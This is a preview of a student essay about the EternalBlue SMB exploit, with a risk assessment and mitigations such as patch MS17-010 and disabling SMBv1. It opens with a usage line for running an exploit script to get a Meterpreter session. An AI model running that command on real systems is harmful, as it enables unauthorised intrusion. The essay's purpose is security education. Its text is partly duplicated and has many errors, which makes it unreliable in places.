
The exploit can be executed utilizing the parameters “python exploit.py <ip_target>
meterpreter.bin 200”. In this case one can note the reduction of Groom’s connection to 200. The
value can be increade if the exploit is execute correctly but the session is not received.
On the Metasploit’s terminal on will immediately get the meterpreter’s session.
Risk assessment of the EternalBlue exploit to Files'R'Us
Risk is the likelihood of loss. For example, the risk of a computer shutting down. A risk
assessment is calculating the likelihood of loss and its impact Phomkeona, et. al 2017. It needs
to take into consideration both IT and business considerations. Therefore, there has to be
Your Name 10
meterpreter.bin 200”. In this case one can note the reduction of Groom’s connection to 200. The
value can be increade if the exploit is execute correctly but the session is not received.
On the Metasploit’s terminal on will immediately get the meterpreter’s session.
Risk assessment of the EternalBlue exploit to Files'R'Us
Risk is the likelihood of loss. For example, the risk of a computer shutting down. A risk
assessment is calculating the likelihood of loss and its impact Phomkeona, et. al 2017. It needs
to take into consideration both IT and business considerations. Therefore, there has to be
Your Name 10
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

business justifications for the implementation of mitigations. This is justified through the risk, or
impact of loss, of what you are protecting. Risk is calculated by threat multiplied by vulnerability
Risk = Threat x Vulnerability
A high threat with a high vulnerability carries a high risk. For example not installing
antivirus on the receptionist’s computer’. However, anything multiplied by zero is zero. A high
threat with a low vulnerability can carry a low risk.
Scope of the domain that would be impacted in the case of exploitation
Exploitation encompasses global culture in the digital age. The demonstration of breaking
into a secure networks serves some needs, from corporate reconnaissance to political
insurbonation and blatant theft. These exploitation influences associations in a number of ways -
some all-inclusive, others particular to the idea of the explanation behind exploitation and the
business being referred to. The direction of exploitation whether a company get exploits or gets
exploited additionally has an impact.
Exploitation has a substantial effect. Sensitive data is stolen, referred as an "Information
Breach". Different records are compromised. Computers are transformed into DDoS hubs, attack
relays, spammer, and more (Shao, et al 2017). Execution slow back to a creep. Data transfer
capacity is disabled by the tremendous measure of unlawful movement flooding through the
computers. Each contact found is spammed with additional exploit effort. Website pages are
ruined. The domain ends up being blacklisted for manhandling. Everybody involved needs to be
concerned about data fraud. Individual reputation is directly impacted. Rather than focusing on
development and sales, staff members are concerned about harm control.
Your Name 11
impact of loss, of what you are protecting. Risk is calculated by threat multiplied by vulnerability
Risk = Threat x Vulnerability
A high threat with a high vulnerability carries a high risk. For example not installing
antivirus on the receptionist’s computer’. However, anything multiplied by zero is zero. A high
threat with a low vulnerability can carry a low risk.
Scope of the domain that would be impacted in the case of exploitation
Exploitation encompasses global culture in the digital age. The demonstration of breaking
into a secure networks serves some needs, from corporate reconnaissance to political
insurbonation and blatant theft. These exploitation influences associations in a number of ways -
some all-inclusive, others particular to the idea of the explanation behind exploitation and the
business being referred to. The direction of exploitation whether a company get exploits or gets
exploited additionally has an impact.
Exploitation has a substantial effect. Sensitive data is stolen, referred as an "Information
Breach". Different records are compromised. Computers are transformed into DDoS hubs, attack
relays, spammer, and more (Shao, et al 2017). Execution slow back to a creep. Data transfer
capacity is disabled by the tremendous measure of unlawful movement flooding through the
computers. Each contact found is spammed with additional exploit effort. Website pages are
ruined. The domain ends up being blacklisted for manhandling. Everybody involved needs to be
concerned about data fraud. Individual reputation is directly impacted. Rather than focusing on
development and sales, staff members are concerned about harm control.
Your Name 11

Immediate remediation actions
Having awareness of the perils is the initial move towards protection from both being
exploited, and from dealing with the aftermath on the off chance that it happens (Nakashima, &
Timberg, 2017). There are safeguard steps that can be taken for better security namely:
o Physical security - Placing locks on doors
o Operational security - Don’t have a green arrow pointing to the server room
o Documentation - Document how systems talk to each other
o Disaster plan - When it hits the fan, what’s the plan?
Preventative measures and mitigations for EternalBlue exploit impacts.
This paper will look five measures and mitigation practices that can be taken to minimize
the impacts of EternalBlue exploit in future. These steps comprises the following:
Follow the Least Privilege Principle: configuration of access controls is necessary and consists
netwok and directory sharing permission with the least right. Admin privilages is not needed by
most users do undertake the required tasks on organization endpoint users, user access should be
minimum to allow standard functioning.
Apply Patches any Disable SMB v1: in order to shield against the particular EternalBlue
straining, one should simply apply the patch MS17-010 that Microsoft released a few months
ago or disable the out of dated Microsoft SMB protocol version 1.
Your Name 12
Having awareness of the perils is the initial move towards protection from both being
exploited, and from dealing with the aftermath on the off chance that it happens (Nakashima, &
Timberg, 2017). There are safeguard steps that can be taken for better security namely:
o Physical security - Placing locks on doors
o Operational security - Don’t have a green arrow pointing to the server room
o Documentation - Document how systems talk to each other
o Disaster plan - When it hits the fan, what’s the plan?
Preventative measures and mitigations for EternalBlue exploit impacts.
This paper will look five measures and mitigation practices that can be taken to minimize
the impacts of EternalBlue exploit in future. These steps comprises the following:
Follow the Least Privilege Principle: configuration of access controls is necessary and consists
netwok and directory sharing permission with the least right. Admin privilages is not needed by
most users do undertake the required tasks on organization endpoint users, user access should be
minimum to allow standard functioning.
Apply Patches any Disable SMB v1: in order to shield against the particular EternalBlue
straining, one should simply apply the patch MS17-010 that Microsoft released a few months
ago or disable the out of dated Microsoft SMB protocol version 1.
Your Name 12
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide
1 out of 15
Your All-in-One AI-Powered Toolkit for Academic Success.
+13062052269
info@desklib.com
Available 24*7 on WhatsApp / Email
![[object Object]](/_next/static/media/star-bottom.7253800d.svg)
Unlock your academic potential
Copyright © 2020–2026 A2Z Services. All Rights Reserved. Developed and managed by ZUCOL.


